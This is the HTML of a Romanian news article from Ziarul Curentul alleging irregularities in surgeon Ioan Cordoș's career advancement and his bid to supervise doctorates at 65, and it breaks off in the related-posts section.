                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6976e1aa9fce5_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-622057" class="post-622057 post type-post status-publish format-standard has-post-thumbnail hentry category-dezvaluiri tag-cancer-pulmonar tag-chirurg-toracic tag-chirurgie-toracica tag-concurs tag-cordos tag-ioan tag-jinga tag-lobectomie tag-nasta tag-profesor tag-umf" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Dezvăluiri" class="entry-crumb" href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de...</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li></ul>
                        <header>
                            <h1 class="entry-title">Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de a fi medic specialist; vrea să devină conducător de doctorat la 65 de ani</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-05-10T21:39:29+00:00" >21:39, 10 mai 2021</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Profesorul+Cordo%C8%99+a+lucrat+ca+medic+primar+de+chirurgie+toracic%C4%83+%C3%AEnainte+de+a+fi+medic+specialist%3B+vrea+s%C4%83+devin%C4%83+conduc%C4%83tor+de+doctorat+la+65+de+ani&url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/&amp;media=https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Profesorul+Cordo%C8%99+a+lucrat+ca+medic+primar+de+chirurgie+toracic%C4%83+%C3%AEnainte+de+a+fi+medic+specialist%3B+vrea+s%C4%83+devin%C4%83+conduc%C4%83tor+de+doctorat+la+65+de+ani%20-%20https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="681" height="436" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-681x436.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-681x436.jpg 681w, https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-300x192.jpg 300w, https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-768x492.jpg 768w, https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-1024x656.jpg 1024w, https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-656x420.jpg 656w, https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos-640x410.jpg 640w, https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg 1124w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="ioan-cordos"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_6976e1aac5e20_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p><em><strong>UPDATE: <a href="https://www.curentul.info/dezvaluiri/audio-profesorul-cordos-inregistrat-cand-inapoiaza-mita-dupa-trei-luni-de-la-decesul-pacientului/">AUDIO: Profesorul Ioan Cordoș înregistrat când înapoiază mita după trei luni de la decesul pacientului</a></strong></em></p>
<p>Metodologia Ministerului Educației din 17 august 2020 privind certificarea calității unei persoane de a conduce lucrări de doctorat prevede la articolul 3 că teza de abilitare trebuie să prezinte în mod documentat realizările profesionale obținute ulterior conferirii titlului de doctor în știință „care anticipează o dezvoltare independentă a viitoarei cariere de cercetare și/sau universitare” a viitorului conducător de doctorat.<br />
Profesor universitar la Disciplina Chirurgie Toracică II, Departamentul 4 &#8211; Patologie Cardio-Toracică, doctorul Ioan Cordoș împlinește 65 de ani peste o lună și conform art.289 alin.1 al Legii 1/2011, se pensionează, adică nu mai poate fi vorba despre o „viitoarea carieră de cercetare și/sau universitară” a acestuia. Cu toate acestea, jocurile sunt făcute pentru ca doctorul Cordoș să devină conducător de doctorat, cu prima promoție de doctori coordonată de el, la vârsta de 71 de ani și să rămână în continuare angajat al Universității de Medicină și Farmacie Carol Davila. Legea Educației prevede ca „în cazul în care instituțiile de învățământ superior nu pot acoperi normele cu titulari, pot hotărî menținerea calității de titular în învățământ și/sau în cercetare, cu toate drepturile și obligațiile ce decurg din această calitate, pe baza evaluării anuale a performanțelor academice, după o metodologie stabilită de senatul universitar”.</p>
<p><strong>Dubioasa carieră a profesorului Cordoș</strong></p>
<p>Lovitura de stat din decembrie 1989 îl găsește pe medicul Ioan Cordoș, ginerele unui secretar al PCR și medic șef la Regimentul 7 Mecanizat, în fața Consulatului Rusiei la București cu pistolul mitralieră în mână alături de colonelul Ioan Niculescu, comandantul unității și apoi la Aeroportul Otopeni imediat după măcelărirea elevilor de la Școala din Câmpina. Detalii <a href="https://jurnalul.ro/special-jurnalul/otopeni-cum-s-a-evitat-al-doilea-macel-68064.html">AICI</a>.</p>
<p>Cei nouă ani lucrați în Ministerul Apărării Naționale de la terminarea facultății în 1981 și până în 1990 lipsesc din CV-ul oficial al lui Cordoș depus la UMF, care poate fi consultat <a href="http://www.umfcv.ro/files/c/v/CV%20Prof%20univ%20dr%20Ioan%20CORDOS.pdf.">AICI.</a></p>
<p>Studiind CV-ul oficial și documentul intrat în posesia ziarului Curentul, prezentat în facsimil, reprezentând adeverința eliberată de MApN și folosită în 1999 la accederea în funcția de Șef de Lucrări la UMF, observăm că profesorul Cordoș a avansat dubios în cariera profesională și în cea universitară.</p>
<p>Astfel, aflăm din CV-ul chirurgului că a absolvit în 1981 Facultatea de Medicină din București și că în 1990 a început secundariatul de chirurgie generală, obținând prin OMS 240/18.02.1994 calitatea de medic specialist în chirurgie generală. Perioada de 9 ani lipsă e lămurită de adeverința de la MApN: trei ani e medic militar la Spitalul Militar și șase ani e medicul șef al Regimentului 7 Mecanizat.<br />
Conform adeverinței, începând cu aprilie 1995, Cordoș lucrează ca medic primar de chirurgie toracică la Spitalul Clinic Militar Central deși abia un mai târziu, în octombrie 1996, actualul profesor obține competența în specialitatea chirurgie toracică, fără a efectua vreun rezidențiat de specialitate, doar printr-o aprobare a ministrului Sănătății dată prin Referatul 40836/1996.<img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-622059" src="https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-300x182.jpg" alt="" width="300" height="182" srcset="https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-300x182.jpg 300w, https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-768x467.jpg 768w, https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-1024x622.jpg 1024w, https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-691x420.jpg 691w, https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-640x389.jpg 640w, https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan-681x414.jpg 681w, https://www.curentul.info/wp-content/uploads/2021/05/cordos-ioan.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><br />
În 1998, la doi ani de la obținerea competenței în chirurgie toracică și la trei ani de când lucra deja ca medic primar în această specialitate, Cordoș devine oficial medic primar în chirugie toracică, iar în 2000 devine și șef de lucrări la UMF Carol Davila. Evoluția în cariera universitară este ascunsă în CV-ul public al profesorului Cordoș, biografia profesională a acestuia fiind incompletă tocmai pentru a ascunde că a profesat ca medic primar de chirurgie toracică la Spitalul Militar Central, timp de patru ani, fără a avea această competență.</p>
<p>În 2001, Cordoș devine și medic primar de chirurgie generală iar în 2015, prin semnătura ministrului Nicolae Bănicioiu, ajunge președintele Comisiei de Chirurgie toracică din România.</p>
<p>Vom reveni cu explicațiile Universității de Medicină și Farmacie care are obligația de a lămuri cum au acceptat situația, adeverința eliberată de MApN aflându-se la dosarul de personal al doctorului Cordoș.</p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>ETICHETE</span></li><li><a href="https://www.curentul.info/eticheta/cancer-pulmonar/">cancer pulmonar</a></li><li><a href="https://www.curentul.info/eticheta/chirurg-toracic/">chirurg toracic</a></li><li><a href="https://www.curentul.info/eticheta/chirurgie-toracica/">chirurgie toracica</a></li><li><a href="https://www.curentul.info/eticheta/concurs/">concurs</a></li><li><a href="https://www.curentul.info/eticheta/cordos/">cordos</a></li><li><a href="https://www.curentul.info/eticheta/ioan/">ioan</a></li><li><a href="https://www.curentul.info/eticheta/jinga/">jinga</a></li><li><a href="https://www.curentul.info/eticheta/lobectomie/">lobectomie</a></li><li><a href="https://www.curentul.info/eticheta/nasta/">nasta</a></li><li><a href="https://www.curentul.info/eticheta/profesor/">profesor</a></li><li><a href="https://www.curentul.info/eticheta/umf/">umf</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Profesorul+Cordo%C8%99+a+lucrat+ca+medic+primar+de+chirurgie+toracic%C4%83+%C3%AEnainte+de+a+fi+medic+specialist%3B+vrea+s%C4%83+devin%C4%83+conduc%C4%83tor+de+doctorat+la+65+de+ani&url=https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/&amp;media=https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Profesorul+Cordo%C8%99+a+lucrat+ca+medic+primar+de+chirurgie+toracic%C4%83+%C3%AEnainte+de+a+fi+medic+specialist%3B+vrea+s%C4%83+devin%C4%83+conduc%C4%83tor+de+doctorat+la+65+de+ani%20-%20https%3A%2F%2Fwww.curentul.info%2Fdezvaluiri%2Fprofesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/social/guvern-este-normal-ca-persoanele-vaccinate-sa-revina-la-normalitate/">Guvern: este normal ca persoanele vaccinate să revină la normalitate</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/politic/romania-nu-s-ar-fi-dezvoltat-atat-de-repede-in-afara-ue/">România nu s-ar fi dezvoltat atât de repede în afara UE</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dorina Lascăr"></span><meta itemprop="datePublished" content="2021-05-10T21:39:29+00:00"><meta itemprop="dateModified" content="2023-01-21T18:58:34+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/dezvaluiri/profesorul-cordos-a-lucrat-ca-medic-primar-de-chirurgie-toracica-inainte-de-deveni-medic-specialist-vrea-sa-devina-conducator-de-doctorat-la-65-de-ani/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Profesorul Cordoș a lucrat ca medic primar de chirurgie toracică înainte de a fi medic specialist; vrea să devină conducător de doctorat la 65 de ani"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2021/05/ioan-cordos.jpg"><meta itemprop="width" content="1124"><meta itemprop="height" content="720"></span>    </footer>

    <script>var block_td_uid_6_6976e1aacf216 = new tdBlock();
block_td_uid_6_6976e1aacf216.id = "td_uid_6_6976e1aacf216";
block_td_uid_6_6976e1aacf216.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_6976e1aacf216_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6976e1aacf216_rand","tdc_css_class_style":"td_uid_6_6976e1aacf216_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":622057,"live_filter_cur_post_author":"251","block_template_id":""}';
block_td_uid_6_6976e1aacf216.td_column_number = "3";
block_td_uid_6_6976e1aacf216.block_type = "td_block_related_posts";
block_td_uid_6_6976e1aacf216.post_count = "3";
block_td_uid_6_6976e1aacf216.found_posts = "1004";
block_td_uid_6_6976e1aacf216.header_color = "";
block_td_uid_6_6976e1aacf216.ajax_pagination_infinite_stop = "";
block_td_uid_6_6976e1aacf216.max_num_pages = "335";
tdBlocksArray.push(block_td_uid_6_6976e1aacf216);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_6976e1aacf216_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6976e1aacf216" ><h4 class="td-related-title"><a id="td_uid_7_6976e1aad9ffa" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_6976e1aacf216" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_6976e1aad9ffe" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_6976e1aacf216" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_6976e1aacf216 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png" srcset="https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-238x178.png 238w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2017/09/DNA_a_retinut_pentru_dare_de_mita-180x135.png 180w" sizes="(max-width: 238px) 100vw, 238px" alt="afgan" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/" rel="bookmark" title="Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
